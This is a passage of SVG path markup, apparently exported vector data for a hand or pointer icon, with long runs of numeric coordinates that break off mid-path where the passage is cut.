<path d="M81.3219 13.9067C80.5576 13.3003 79.5739 13.3619 78.8889 13.7854C78.3626 13.2462 77.5667 12.9702 76.736 13.2909C76.5514 13.3621 76.4592 13.3978 76.3385 13.4974C75.6487 12.8092 74.6115 12.7324 73.8804 13.1737C73.5597 12.343 73.2852 11.4945 72.9184 10.6817C72.2843 9.17657 70.2594 8.73869 69.096 9.9832C68.3795 10.737 68.4411 11.7207 68.7796 12.5976C69.421 14.2589 70.0445 15.8741 70.668 17.4893C70.8818 18.0431 71.0956 18.5969 71.3094 19.1507C70.9539 18.9167 70.5062 18.7184 70.1507 18.4844C69.3475 18.0521 68.4488 17.9218 67.636 18.2886C66.4539 18.798 65.6282 20.2303 66.4039 21.4156C66.7278 21.9799 67.3035 22.2349 67.8508 22.5538C68.4977 22.9934 69.173 23.3691 69.82 23.8087C70.7227 24.3616 71.5616 24.8862 72.4466 25.393C73.6052 26.0592 74.7072 26.8534 76.0148 27.3561C77.0666 27.7455 78.0964 27.6661 79.1117 27.2741C79.8039 27.0069 80.4961 26.7397 81.2345 26.4546C82.2036 26.0805 82.9631 25.5752 83.452 24.6441C83.856 23.9049 83.9401 23.024 84.0882 22.1714C84.2647 21.2549 84.2104 20.4274 83.918 19.5328C83.6864 18.9328 83.4548 18.3329 83.241 17.7791C83.0094 17.1792 82.76 16.5331 82.5462 15.9793C82.1228 15.2944 81.9405 14.4103 81.3219 13.9067ZM82.2374 21.7724C82.1386 22.3407 82.0577 22.9553 81.895 23.4953C81.6473 24.2273 81.147 24.5795 80.4547 24.8467C79.8548 25.0783 79.2087 25.3277 78.6549 25.5415C78.055 25.7731 77.5012 25.9869 76.8227 25.8776C75.7143 25.6162 74.9038 25.0276 73.937 24.4464C72.0853 23.3583 70.2619 22.2063 68.4385 21.0543C68.0191 20.792 67.543 20.6577 67.9438 20.1848C68.4546 19.7225 68.9841 19.9953 69.4675 20.2859C70.0966 20.6794 70.7541 21.0088 71.3832 21.4023C71.7387 21.6363 72.1119 21.9164 72.5419 22.0685C73.1459 22.2596 73.9199 22.0668 73.8834 21.2855C73.8866 21.0192 73.7975 20.7884 73.7085 20.5577C73.3951 19.8833 73.1457 19.2372 72.8784 18.5449C72.5221 17.622 72.1658 16.699 71.8095 15.776C71.3285 14.53 70.6734 13.2452 70.313 11.8995C70.1098 11.2356 70.9866 10.8972 71.2821 11.5254C72.4644 14.0385 73.2775 16.6941 74.2751 19.2784C74.6849 20.3398 76.3462 19.6985 75.9365 18.637C75.4911 17.4833 75.0635 16.3758 74.6181 15.222C74.593 15.0196 74.6497 14.8917 74.7881 14.8383C75.1112 14.7135 75.3071 15.2212 75.3962 15.4519C75.5744 15.9134 75.7242 16.4389 75.8845 16.8542C76.0983 17.408 76.2943 17.9156 76.4903 18.4233C76.9 19.4847 78.5614 18.8433 78.1516 17.7819C77.8487 16.9974 77.5637 16.259 77.2608 15.4745C77.2074 15.336 77.2462 15.1619 77.3847 15.1085C77.7539 14.966 78.0106 15.7683 78.0535 16.0169C78.2495 16.5245 78.3993 17.05 78.5953 17.5576C79.005 18.619 80.6664 17.9777 80.2566 16.9162C80.1319 16.5932 80.025 16.3163 79.9003 15.9933C79.8469 15.8548 79.7473 15.7342 79.804 15.6063C79.8606 15.4783 79.9812 15.3787 80.0914 15.3893C80.3116 15.4103 80.3545 15.6589 80.4258 15.8435C80.7821 16.7664 81.1384 17.6894 81.4947 18.6124C81.851 19.5353 82.4632 20.5716 82.2374 21.7724Z"/>
</mask>
<path d="M81.3219 13.9067C80.5576 13.3003 79.5739 13.3619 78.8889 13.7854C78.3626 13.2462 77.5667 12.9702 76.736 13.2909C76.5514 13.3621 76.4592 13.3978 76.3385 13.4974C75.6487 12.8092 74.6115 12.7324 73.8804 13.1737C73.5597 12.343 73.2852 11.4945 72.9184 10.6817C72.2843 9.17657 70.2594 8.73869 69.096 9.9832C68.3795 10.737 68.4411 11.7207 68.7796 12.5976C69.421 14.2589 70.0445 15.8741 70.668 17.4893C70.8818 18.0431 71.0956 18.5969 71.3094 19.1507C70.9539 18.9167 70.5062 18.7184 70.1507 18.4844C69.3475 18.0521 68.4488 17.9218 67.636 18.2886C66.4539 18.798 65.6282 20.2303 66.4039 21.4156C66.7278 21.9799 67.3035 22.2349 67.8508 22.5538C68.4977 22.9934 69.173 23.3691 69.82 23.8087C70.7227 24.3616 71.5616 24.8862 72.4466 25.393C73.6052 26.0592 74.7072 26.8534 76.0148 27.3561C77.0666 27.7455 78.0964 27.6661 79.1117 27.2741C79.8039 27.0069 80.4961 26.7397 81.2345 26.4546C82.2036 26.0805 82.9631 25.5752 83.452 24.6441C83.856 23.9049 83.9401 23.024 84.0882 22.1714C84.2647 21.2549 84.2104 20.4274 83.918 19.5328C83.6864 18.9328 83.4548 18.3329 83.241 17.7791C83.0094 17.1792 82.76 16.5331 82.5462 15.9793C82.1228 15.2944 81.9405 14.4103 81.3219 13.9067ZM82.2374 21.7724C82.1386 22.3407 82.0577 22.9553 81.895 23.4953C81.6473 24.2273 81.147 24.5795 80.4547 24.8467C79.8548 25.0783 79.2087 25.3277 78.6549 25.5415C78.055 25.7731 77.5012 25.9869 76.8227 25.8776C75.7143 25.6162 74.9038 25.0276 73.937 24.4464C72.0853 23.3583 70.2619 22.2063 68.4385 21.0543C68.0191 20.792 67.543 20.6577 67.9438 20.1848C68.4546 19.7225 68.9841 19.9953 69.4675 20.2859C70.0966 20.6794 70.7541 21.0088 71.3832 21.4023C71.7387 21.6363 72.1119 21.9164 72.5419 22.0685C73.1459 22.2596 73.9199 22.0668 73.8834 21.2855C73.8866 21.0192 73.7975 20.7884 73.7085 20.5577C73.3951 19.8833 73.1457 19.2372 72.8784 18.5449C72.5221 17.622 72.1658 16.699 71.8095 15.776C71.3285 14.53 70.6734 13.2452 70.313 11.8995C70.1098 11.2356 70.9866 10.8972 71.2821 11.5254C72.4644 14.0385 73.2775 16.6941 74.2751 19.2784C74.6849 20.3398 76.3462 19.6985 75.9365 18.637C75.4911 17.4833 75.0635 16.3758 74.6181 15.222C74.593 15.0196 74.6497 14.8917 74.7881 14.8383C75.1112 14.7135 75.3071 15.2212 75.3962 15.4519C75.5744 15.9134 75.7242 16.4389 75.8845 16.8542C76.0983 17.408 76.2943 17.9156 76.4903 18.4233C76.9 19.4847 78.5614 18.8433 78.1516 17.7819C77.8487 16.9974 77.5637 16.259 77.2608 15.4745C77.2074 15.336 77.2462 15.1619 77.3847 15.1085C77.7539 14.966 78.0106 15.7683 78.0535 16.0169C78.2495 16.5245 78.3993 17.05 78.5953 17.5576C79.005 18.619 80.6664 17.9777 80.2566 16.9162C80.1319 16.5932 80.025 16.3163 79.9003 15.9933C79.8469 15.8548 79.7473 15.7342 79.804 15.6063C79.8606 15.4783 79.9812 15.3787 80.0914 15.3893C80.3116 15.4103 80.3545 15.6589 80.4258 15.8435C80.7821 16.7664 81.1384 17.6894 81.4947 18.6124C81.851 19.5353 82.4632 20.5716 82.2374 21.7724Z" fill="white"/>
<path d="M81.3219 13.9067L81.3851 13.8292L81.3841 13.8284L81.3219 13.9067ZM78.8889 13.7854L78.8174 13.8553L78.8733 13.9126L78.9415 13.8705L78.8889 13.7854ZM76.3385 13.4974L76.2679 13.5682L76.3322 13.6323L76.4022 13.5745L76.3385 13.4974ZM73.8804 13.1737L73.7871 13.2097L73.83 13.3209L73.9321 13.2593L73.8804 13.1737ZM72.9184 10.6817L72.8262 10.7205L72.8272 10.7228L72.9184 10.6817ZM69.096 9.9832L69.1685 10.0521L69.169 10.0515L69.096 9.9832ZM71.3094 19.1507L71.2544 19.2342L71.5151 19.4058L71.4027 19.1147L71.3094 19.1507ZM70.1507 18.4844L70.2059 18.4006L70.1981 18.3964L70.1507 18.4844ZM67.636 18.2886L67.6755 18.3805L67.6771 18.3798L67.636 18.2886ZM66.4039 21.4156L66.4908 21.3657L66.4876 21.3608L66.4039 21.4156ZM67.8508 22.5538L67.9071 22.4709L67.9012 22.4674L67.8508 22.5538ZM69.82 23.8087L69.7637 23.8915L69.7677 23.8939L69.82 23.8087ZM72.4466 25.393L72.4964 25.3063L72.4962 25.3062L72.4466 25.393ZM76.0148 27.3561L75.9789 27.4495L75.9801 27.4499L76.0148 27.3561ZM83.452 24.6441L83.3643 24.5961L83.3635 24.5976L83.452 24.6441ZM84.0882 22.1714L83.99 22.1525L83.9897 22.1543L84.0882 22.1714ZM83.918 19.5328L84.0132 19.5017L84.0113 19.4968L83.918 19.5328ZM82.5462 15.9793L82.6395 15.9433L82.6362 15.9346L82.6313 15.9267L82.5462 15.9793ZM82.2374 21.7724L82.1391 21.7539L82.1388 21.7553L82.2374 21.7724ZM81.895 23.4953L81.9898 23.5274L81.9907 23.5242L81.895 23.4953ZM76.8227 25.8776L76.7997 25.9752L76.8068 25.9764L76.8227 25.8776ZM73.937 24.4464L73.9886 24.3607L73.9877 24.3602L73.937 24.4464ZM68.4385 21.0543L68.4919 20.9698L68.4915 20.9696L68.4385 21.0543ZM67.9438 20.1848L67.8761 20.11L67.8675 20.1202L67.9438 20.1848ZM69.4675 20.2859L69.5205 20.2011L69.519 20.2002L69.4675 20.2859ZM71.3832 21.4023L71.4382 21.3187L71.4362 21.3175L71.3832 21.4023ZM72.5419 22.0685L72.5085 22.1629L72.5117 22.1639L72.5419 22.0685ZM73.8834 21.2855L73.7832 21.2843L73.7835 21.2902L73.8834 21.2855ZM73.7085 20.5577L73.802 20.5216L73.7991 20.5155L73.7085 20.5577ZM70.313 11.8995L70.4097 11.8737L70.4086 11.8703L70.313 11.8995ZM71.2821 11.5254L71.1917 11.568L71.2821 11.5254ZM74.6181 15.222L74.5189 15.2344L74.5204 15.2466L74.5249 15.2581L74.6181 15.222ZM78.0535 16.0169L77.955 16.0339L77.9567 16.0437L77.9602 16.0529L78.0535 16.0169ZM80.0914 15.3893L80.1009 15.2897L80.0914 15.3893ZM81.4947 18.6124L81.588 18.5764L81.4947 18.6124ZM81.3841 13.8284C80.5816 13.1918 79.5513 13.2583 78.8363 13.7004L78.9415 13.8705C79.5964 13.4655 80.5335 13.4089 81.2598 13.9851L81.3841 13.8284ZM78.9605 13.7156C78.411 13.1526 77.574 12.8602 76.7 13.1976L76.7721 13.3842C77.5595 13.0802 78.3143 13.3399 78.8174 13.8553L78.9605 13.7156ZM76.7 13.1976C76.5162 13.2686 76.4095 13.3091 76.2749 13.4203L76.4022 13.5745C76.5088 13.4865 76.5867 13.4557 76.7721 13.3842L76.7 13.1976ZM76.4091 13.4266C75.686 12.7052 74.5982 12.6236 73.8287 13.0881L73.9321 13.2593C74.6248 12.8412 75.6113 12.9132 76.2679 13.5682L76.4091 13.4266ZM73.9737 13.1377C73.6559 12.3143 73.3777 11.4563 73.0095 10.6405L72.8272 10.7228C73.1927 11.5327 73.4636 12.3717 73.7871 13.2097L73.9737 13.1377ZM73.0105 10.6428C72.3498 9.07448 70.2384 8.61472 69.0229 9.91491L69.169 10.0515C70.2804 8.86266 72.2188 9.27866 72.8262 10.7205L73.0105 10.6428ZM69.0235 9.9143C68.2682 10.709 68.3417 11.7409 68.6863 12.6336L68.8729 12.5615C68.5405 11.7006 68.4908 10.765 69.1685 10.0521L69.0235 9.9143ZM68.6863 12.6336C68.6876 12.6368 68.6888 12.6401 68.6901 12.6433C68.6913 12.6466 68.6926 12.6498 68.6938 12.653C68.6951 12.6563 68.6963 12.6595 68.6976 12.6628C68.6988 12.666 68.7001 12.6693 68.7013 12.6725C68.7026 12.6758 68.7038 12.679 68.7051 12.6822C68.7063 12.6855 68.7076 12.6887 68.7089 12.692C68.7101 12.6952 68.7114 12.6985 68.7126 12.7017C68.7139 12.7049 68.7151 12.7082 68.7164 12.7114C68.7176 12.7147 68.7189 12.7179 68.7201 12.7211C68.7214 12.7244 68.7226 12.7276 68.7239 12.7309C68.7251 12.7341 68.7264 12.7374 68.7276 12.7406C68.7289 12.7438 68.7301 12.7471 68.7314 12.7503C68.7326 12.7536 68.7339 12.7568 68.7351 12.76C68.7364 12.7633 68.7376 12.7665 68.7389 12.7698C68.7401 12.773 68.7414 12.7762 68.7426 12.7795C68.7439 12.7827 68.7451 12.786 68.7464 12.7892C68.7476 12.7924 68.7489 12.7957 68.7501 12.7989C68.7514 12.8022 68.7526 12.8054 68.7539 12.8086C68.7551 12.8119 68.7564 12.8151 68.7576 12.8183C68.7589 12.8216 68.7601 12.8248 68.7614 12.8281C68.7626 12.8313 68.7639 12.8345 68.7651 12.8378C68.7664 12.841 68.7676 12.8442 68.7689 12.8475C68.7701 12.8507 68.7714 12.854 68.7726 12.8572C68.7739 12.8604 68.7751 12.8637 68.7764 12.8669C68.7776 12.8701 68.7789 12.8734 68.7801 12.8766C68.7814 12.8799 68.7826 12.8831 68.7839 12.8863C68.7851 12.8896 68.7864 12.8928 68.7876 12.896C68.7889 12.8993 68.7901 12.9025 68.7914 12.9057C68.7926 12.909 68.7939 12.9122 68.7951 12.9154C68.7964 12.9187 68.7976 12.9219 68.7989 12.9251C68.8001 12.9284 68.8014 12.9316 68.8026 12.9348C68.8039 12.9381 68.8051 12.9413 68.8064 12.9446C68.8076 12.9478 68.8089 12.951 68.8101 12.9543C68.8114 12.9575 68.8126 12.9607 68.8139 12.964C68.8151 12.9672 68.8163 12.9704 68.8176 12.9737C68.8188 12.9769 68.8201 12.9801 68.8213 12.9834C68.8226 12.9866 68.8238 12.9898 68.8251 12.993C68.8263 12.9963 68.8276 12.9995 68.8288 13.0027C68.8301 13.006 68.8313 13.0092 68.8326 13.0124C68.8338 13.0157 68.8351 13.0189 68.8363 13.0221C68.8376 13.0254 68.8388 13.0286 68.8401 13.0318C68.8413 13.0351 68.8425 13.0383 68.8438 13.0415C68.845 13.0448 68.8463 13.048 68.8475 13.0512C68.8488 13.0544 68.85 13.0577 68.8513 13.0609C68.8525 13.0641 68.8538 13.0674 68.855 13.0706C68.8563 13.0738 68.8575 13.0771 68.8588 13.0803C68.86 13.0835 68.8613 13.0867 68.8625 13.09C68.8637 13.0932 68.865 13.0964 68.8662 13.0997C68.8675 13.1029 68.8687 13.1061 68.87 13.1093C68.8712 13.1126 68.8725 13.1158 68.8737 13.119C68.875 13.1223 68.8762 13.1255 68.8775 13.1287C68.8787 13.1319 68.8799 13.1352 68.8812 13.1384C68.8824 13.1416 68.8837 13.1448 68.8849 13.1481C68.8862 13.1513 68.8874 13.1545 68.8887 13.1578C68.8899 13.161 68.8912 13.1642 68.8924 13.1674C68.8936 13.1707 68.8949 13.1739 68.8961 13.1771C68.8974 13.1803 68.8986 13.1836 68.8999 13.1868C68.9011 13.19 68.9024 13.1932 68.9036 13.1965C68.9049 13.1997 68.9061 13.2029 68.9073 13.2061C68.9086 13.2094 68.9098 13.2126 68.9111 13.2158C68.9123 13.219 68.9136 13.2223 68.9148 13.2255C68.9161 13.2287 68.9173 13.2319 68.9186 13.2352C68.9198 13.2384 68.921 13.2416 68.9223 13.2448C68.9235 13.2481 68.9248 13.2513 68.926 13.2545C68.9273 13.2577 68.9285 13.261 68.9298 13.2642C68.931 13.2674 68.9322 13.2706 68.9335 13.2739C68.9347 13.2771 68.936 13.2803 68.9372 13.2835C68.9385 13.2867 68.9397 13.29 68.941 13.2932C68.9422 13.2964 68.9434 13.2996 68.9447 13.3029C68.9459 13.3061 68.9472 13.3093 68.9484 13.3125C68.9497 13.3157 68.9509 13.319 68.9521 13.3222C68.9534 13.3254 68.9546 13.3286 68.9559 13.3319C68.9571 13.3351 68.9584 13.3383 68.9596 13.3415C68.9609 13.3447 68.9621 13.348 68.9633 13.3512C68.9646 13.3544 68.9658 13.3576 68.9671 13.3608C68.9683 13.3641 68.9696 13.3673 68.9708 13.3705C68.972 13.3737 68.9733 13.3769 68.9745 13.3802C68.9758 13.3834 68.977 13.3866 68.9783 13.3898C68.9795 13.393 68.9807 13.3963 68.982 13.3995C68.9832 13.4027 68.9845 13.4059 68.9857 13.4091C68.987 13.4124 68.9882 13.4156 68.9894 13.4188C68.9907 13.422 68.9919 13.4252 68.9932 13.4284C68.9944 13.4317 68.9956 13.4349 68.9969 13.4381C68.9981 13.4413 68.9994 13.4445 69.0006 13.4478C69.0019 13.451 69.0031 13.4542 69.0043 13.4574C69.0056 13.4606 69.0068 13.4638 69.0081 13.4671C69.0093 13.4703 69.0106 13.4735 69.0118 13.4767C69.013 13.4799 69.0143 13.4831 69.0155 13.4864C69.0168 13.4896 69.018 13.4928 69.0192 13.496C69.0205 13.4992 69.0217 13.5024 69.023 13.5057C69.0242 13.5089 69.0255 13.5121 69.0267 13.5153C69.0279 13.5185 69.0292 13.5217 69.0304 13.5249C69.0317 13.5282 69.0329 13.5314 69.0341 13.5346C69.0354 13.5378 69.0366 13.541 69.0379 13.5442C69.0391 13.5475 69.0403 13.5507 69.0416 13.5539C69.0428 13.5571 69.0441 13.5603 69.0453 13.5635C69.0466 13.5667 69.0478 13.57 69.049 13.5732C69.0503 13.5764 69.0515 13.5796 69.0528 13.5828C69.054 13.586 69.0552 13.5892 69.0565 13.5924C69.0577 13.5957 69.059 13.5989 69.0602 13.6021C69.0614 13.6053 69.0627 13.6085 69.0639 13.6117C69.0652 13.6149 69.0664 13.6182 69.0676 13.6214C69.0689 13.6246 69.0701 13.6278 69.0714 13.631C69.0726 13.6342 69.0738 13.6374 69.0751 13.6406C69.0763 13.6438 69.0776 13.6471 69.0788 13.6503C69.08 13.6535 69.0813 13.6567 69.0825 13.6599C69.0838 13.6631 69.085 13.6663 69.0862 13.6695C69.0875 13.6728 69.0887 13.676 69.09 13.6792C69.0912 13.6824 69.0924 13.6856 69.0937 13.6888C69.0949 13.692 69.0962 13.6952 69.0974 13.6984C69.0986 13.7016 69.0999 13.7049 69.1011 13.7081C69.1024 13.7113 69.1036 13.7145 69.1048 13.7177C69.1061 13.7209 69.1073 13.7241 69.1085 13.7273C69.1098 13.7305 69.111 13.7337 69.1123 13.737C69.1135 13.7402 69.1147 13.7434 69.116 13.7466C69.1172 13.7498 69.1185 13.753 69.1197 13.7562C69.1209 13.7594 69.1222 13.7626 69.1234 13.7658C69.1247 13.769 69.1259 13.7722 69.1271 13.7755C69.1284 13.7787 69.1296 13.7819 69.1308 13.7851C69.1321 13.7883 69.1333 13.7915 69.1346 13.7947C69.1358 13.7979 69.137 13.8011 69.1383 13.8043C69.1395 13.8075 69.1407 13.8107 69.142 13.8139C69.1432 13.8172 69.1445 13.8204 69.1457 13.8236C69.1469 13.8268 69.1482 13.83 69.1494 13.8332C69.1507 13.8364 69.1519 13.8396 69.1531 13.8428C69.1544 13.846 69.1556 13.8492 69.1568 13.8524C69.1581 13.8556 69.1593 13.8588 69.1606 13.862C69.1618 13.8652 69.163 13.8685 69.1643 13.8717C69.1655 13.8749 69.1667 13.8781 69.168 13.8813C69.1692 13.8845 69.1705 13.8877 69.1717 13.8909C69.1729 13.8941 69.1742 13.8973 69.1754 13.9005C69.1766 13.9037 69.1779 13.9069 69.1791 13.9101C69.1803 13.9133 69.1816 13.9165 69.1828 13.9197C69.1841 13.9229 69.1853 13.9261 69.1865 13.9293C69.1878 13.9325 69.189 13.9357 69.1902 13.939C69.1915 13.9422 69.1927 13.9454 69.194 13.9486C69.1952 13.9518 69.1964 13.955 69.1977 13.9582C69.1989 13.9614 69.2001 13.9646 69.2014 13.9678C69.2026 13.971 69.2038 13.9742 69.2051 13.9774C69.2063 13.9806 69.2076 13.9838 69.2088 13.987C69.21 13.9902 69.2113 13.9934 69.2125 13.9966C69.2137 13.9998 69.215 14.003 69.2162 14.0062C69.2174 14.0094 69.2187 14.0126 69.2199 14.0158C69.2212 14.019 69.2224 14.0222 69.2236 14.0254C69.2249 14.0286 69.2261 14.0318 69.2273 14.035C69.2286 14.0382 69.2298 14.0414 69.231 14.0446C69.2323 14.0478 69.2335 14.051 69.2347 14.0542C69.236 14.0574 69.2372 14.0606 69.2385 14.0638C69.2397 14.067 69.2409 14.0702 69.2422 14.0734C69.2434 14.0766 69.2446 14.0798 69.2459 14.083C69.2471 14.0862 69.2483 14.0894 69.2496 14.0926C69.2508 14.0958 69.252 14.099 69.2533 14.1022C69.2545 14.1054 69.2557 14.1086 69.257 14.1118C69.2582 14.115 69.2594 14.1182 69.2607 14.1214C69.2619 14.1246 69.2632 14.1278 69.2644 14.131C69.2656 14.1342 69.2669 14.1374 69.2681 14.1406C69.2693 14.1438 69.2706 14.147 69.2718 14.1502C69.273 14.1534 69.2743 14.1566 69.2755 14.1598C69.2767 14.163 69.278 14.1662 69.2792 14.1694C69.2804 14.1726 69.2817 14.1758 69.2829 14.179C69.2841 14.1822 69.2854 14.1854 69.2866 14.1886C69.2878 14.1918 69.2891 14.195 69.2903 14.1982C69.2915 14.2014 69.2928 14.2046 69.294 14.2078C69.2952 14.211 69.2965 14.2141 69.2977 14.2173C69.2989 14.2205 69.3002 14.2237 69.3014 14.2269C69.3027 14.2301 69.3039 14.2333 69.3051 14.2365C69.3064 14.2397 69.3076 14.2429 69.3088 14.2461C69.3101 14.2493 69.3113 14.2525 69.3125 14.2557C69.3138 14.2589 69.315 14.2621 69.3162 14.2653C69.3175 14.2685 69.3187 14.2717 69.3199 14.2749C69.3212 14.2781 69.3224 14.2813 69.3236 14.2844C69.3249 14.2876 69.3261 14.2908 69.3273 14.294C69.3286 14.2972 69.3298 14.3004 69.331 14.3036C69.3323 14.3068 69.3335 14.31 69.3347 14.3132C69.336 14.3164 69.3372 14.3196 69.3384 14.3228C69.3397 14.326 69.3409 14.3292 69.3421 14.3324C69.3433 14.3356 69.3446 14.3387 69.3458 14.3419C69.347 14.3451 69.3483 14.3483 69.3495 14.3515C69.3507 14.3547 69.352 14.3579 69.3532 14.3611C69.3544 14.3643 69.3557 14.3675 69.3569 14.3707C69.3581 14.3739 69.3594 14.3771 69.3606 14.3803C69.3618 14.3834 69.3631 14.3866 69.3643 14.3898C69.3655 14.393 69.3668 14.3962 69.368 14.3994C69.3692 14.4026 69.3705 14.4058 69.3717 14.409C69.3729 14.4122 69.3742 14.4154 69.3754 14.4186C69.3766 14.4217 69.3779 14.4249 69.3791 14.4281C69.3803 14.4313 69.3816 14.4345 69.3828 14.4377C69.384 14.4409 69.3852 14.4441 69.3865 14.4473C69.3877 14.4505 69.3889 14.4537 69.3902 14.4568C69.3914 14.46 69.3926 14.4632 69.3939 14.4664C69.3951 14.4696 69.3963 14.4728 69.3976 14.476C69.3988 14.4792 69.4 14.4824 69.4013 14.4856C69.4025 14.4888 69.4037 14.4919 69.405 14.4951C69.4062 14.4983 69.4074 14.5015 69.4086 14.5047C69.4099 14.5079 69.4111 14.5111 69.4123 14.5143C69.4136 14.5175 69.4148 14.5206 69.416 14.5238C69.4173 14.527 69.4185 14.5302 69.4197 14.5334C69.421 14.5366 69.4222 14.5398 69.4234 14.543C69.4247 14.5462 69.4259 14.5493 69.4271 14.5525C69.4283 14.5557 69.4296 14.5589 69.4308 14.5621C69.432 14.5653 69.4333 14.5685 69.4345 14.5717C69.4357 14.5749 69.437 14.578 69.4382 14.5812C69.4394 14.5844 69.4407 14.5876 69.4419 14.5908C69.4431 14.594 69.4443 14.5972 69.4456 14.6004C69.4468 14.6035 69.448 14.6067 69.4493 14.6099C69.4505 14.6131 69.4517 14.6163 69.453 14.6195C69.4542 14.6227 69.4554 14.6258 69.4566 14.629C69.4579 14.6322 69.4591 14.6354 69.4603 14.6386C69.4616 14.6418 69.4628 14.645 69.464 14.6482C69.4653 14.6513 69.4665 14.6545 69.4677 14.6577C69.4689 14.6609 69.4702 14.6641 69.4714 14.6673C69.4726 14.6705 69.4739 14.6736 69.4751 14.6768C69.4763 14.68 69.4776 14.6832 69.4788 14.6864C69.48 14.6896 69.4812 14.6928 69.4825 14.6959C69.4837 14.6991 69.4849 14.7023 69.4862 14.7055C69.4874 14.7087 69.4886 14.7119 69.4899 14.715C69.4911 14.7182 69.4923 14.7214 69.4935 14.7246C69.4948 14.7278 69.496 14.731 69.4972 14.7342C69.4985 14.7373 69.4997 14.7405 69.5009 14.7437C69.5021 14.7469 69.5034 14.7501 69.5046 14.7533C69.5058 14.7564 69.5071 14.7596 69.5083 14.7628C69.5095 14.766 69.5107 14.7692 69.512 14.7724C69.5132 14.7755 69.5144 14.7787 69.5157 14.7819C69.5169 14.7851 69.5181 14.7883 69.5194 14.7915C69.5206 14.7946 69.5218 14.7978 69.523 14.801C69.5243 14.8042 69.5255 14.8074 69.5267 14.8106C69.528 14.8137 69.5292 14.8169 69.5304 14.8201C69.5316 14.8233 69.5329 14.8265 69.5341 14.8297C69.5353 14.8328 69.5366 14.836 69.5378 14.8392C69.539 14.8424 69.5402 14.8456 69.5415 14.8488C69.5427 14.8519 69.5439 14.8551 69.5452 14.8583C69.5464 14.8615 69.5476 14.8647 69.5488 14.8678C69.5501 14.871 69.5513 14.8742 69.5525 14.8774C69.5537 14.8806 69.555 14.8838 69.5562 14.8869C69.5574 14.8901 69.5587 14.8933 69.5599 14.8965C69.5611 14.8997 69.5623 14.9028 69.5636 14.906C69.5648 14.9092 69.566 14.9124 69.5673 14.9156C69.5685 14.9187 69.5697 14.9219 69.5709 14.9251C69.5722 14.9283 69.5734 14.9315 69.5746 14.9346C69.5759 14.9378 69.5771 14.941 69.5783 14.9442C69.5795 14.9474 69.5808 14.9505 69.582 14.9537C69.5832 14.9569 69.5844 14.9601 69.5857 14.9633C69.5869 14.9664 69.5881 14.9696 69.5894 14.9728C69.5906 14.976 69.5918 14.9792 69.593 14.9823C69.5943 14.9855 69.5955 14.9887 69.5967 14.9919C69.5979 14.9951 69.5992 14.9982 69.6004 15.0014C69.6016 15.0046 69.6029 15.0078 69.6041 15.011C69.6053 15.0141 69.6065 15.0173 69.6078 15.0205C69.609 15.0237 69.6102 15.0268 69.6114 15.03C69.6127 15.0332 69.6139 15.0364 69.6151 15.0396C69.6164 15.0427 69.6176 15.0459 69.6188 15.0491C69.62 15.0523 69.6213 15.0555 69.6225 15.0586C69.6237 15.0618 69.6249 15.065 69.6262 15.0682C69.6274 15.0713 69.6286 15.0745 69.6298 15.0777C69.6311 15.0809 69.6323 15.0841 69.6335 15.0872C69.6348 15.0904 69.636 15.0936 69.6372 15.0968C69.6384 15.0999 69.6397 15.1031 69.6409 15.1063C69.6421 15.1095 69.6433 15.1126 69.6446 15.1158C69.6458 15.119 69.647 15.1222 69.6482 15.1254C69.6495 15.1285 69.6507 15.1317 69.6519 15.1349C69.6532 15.1381 69.6544 15.1412 69.6556 15.1444C69.6568 15.1476 69.6581 15.1508 69.6593 15.1539C69.6605 15.1571 69.6617 15.1603 69.663 15.1635C69.6642 15.1666 69.6654 15.1698 69.6666 15.173C69.6679 15.1762 69.6691 15.1793 69.6703 15.1825C69.6715 15.1857 69.6728 15.1889 69.674 15.1921C69.6752 15.1952 69.6764 15.1984 69.6777 15.2016C69.6789 15.2048 69.6801 15.2079 69.6813 15.2111C69.6826 15.2143 69.6838 15.2175 69.685 15.2206C69.6863 15.2238 69.6875 15.227 69.6887 15.2302C69.6899 15.2333 69.6912 15.2365 69.6924 15.2397C69.6936 15.2429 69.6948 15.246 69.6961 15.2492C69.6973 15.2524 69.6985 15.2555 69.6997 15.2587C69.701 15.2619 69.7022 15.2651 69.7034 15.2682C69.7046 15.2714 69.7059 15.2746 69.7071 15.2778C69.7083 15.2809 69.7095 15.2841 69.7108 15.2873C69.712 15.2905 69.7132 15.2936 69.7144 15.2968C69.7157 15.3 69.7169 15.3032 69.7181 15.3063C69.7193 15.3095 69.7206 15.3127 69.7218 15.3159C69.723 15.319 69.7242 15.3222 69.7255 15.3254C69.7267 15.3285 69.7279 15.3317 69.7291 15.3349C69.7304 15.3381 69.7316 15.3412 69.7328 15.3444C69.734 15.3476 69.7353 15.3508 69.7365 15.3539C69.7377 15.3571 69.7389 15.3603 69.7402 15.3634C69.7414 15.3666 69.7426 15.3698 69.7438 15.373C69.7451 15.3761 69.7463 15.3793 69.7475 15.3825C69.7487 15.3857 69.75 15.3888 69.7512 15.392C69.7524 15.3952 69.7536 15.3983 69.7549 15.4015C69.7561 15.4047 69.7573 15.4079 69.7585 15.411C69.7598 15.4142 69.761 15.4174 69.7622 15.4205C69.7634 15.4237 69.7647 15.4269 69.7659 15.4301C69.7671 15.4332 69.7683 15.4364 69.7695 15.4396C69.7708 15.4427 69.772 15.4459 69.7732 15.4491C69.7744 15.4523 69.7757 15.4554 69.7769 15.4586C69.7781 15.4618 69.7793 15.4649 69.7806 15.4681C69.7818 15.4713 69.783 15.4745 69.7842 15.4776C69.7855 15.4808 69.7867 15.484 69.7879 15.4871C69.7891 15.4903 69.7904 15.4935 69.7916 15.4967C69.7928 15.4998 69.794 15.503 69.7953 15.5062C69.7965 15.5093 69.7977 15.5125 69.7989 15.5157C69.8001 15.5188 69.8014 15.522 69.8026 15.5252C69.8038 15.5284 69.805 15.5315 69.8063 15.5347C69.8075 15.5379 69.8087 15.541 69.8099 15.5442C69.8112 15.5474 69.8124 15.5505 69.8136 15.5537C69.8148 15.5569 69.8161 15.56 69.8173 15.5632C69.8185 15.5664 69.8197 15.5696 69.821 15.5727C69.8222 15.5759 69.8234 15.5791 69.8246 15.5822C69.8258 15.5854 69.8271 15.5886 69.8283 15.5917C69.8295 15.5949 69.8307 15.5981 69.832 15.6012C69.8332 15.6044 69.8344 15.6076 69.8356 15.6108C69.8369 15.6139 69.8381 15.6171 69.8393 15.6203C69.8405 15.6234 69.8417 15.6266 69.843 15.6298C69.8442 15.6329 69.8454 15.6361 69.8466 15.6393C69.8479 15.6424 69.8491 15.6456 69.8503 15.6488C69.8515 15.6519 69.8528 15.6551 69.854 15.6583C69.8552 15.6614 69.8564 15.6646 69.8576 15.6678C69.8589 15.671 69.8601 15.6741 69.8613 15.6773C69.8625 15.6805 69.8638 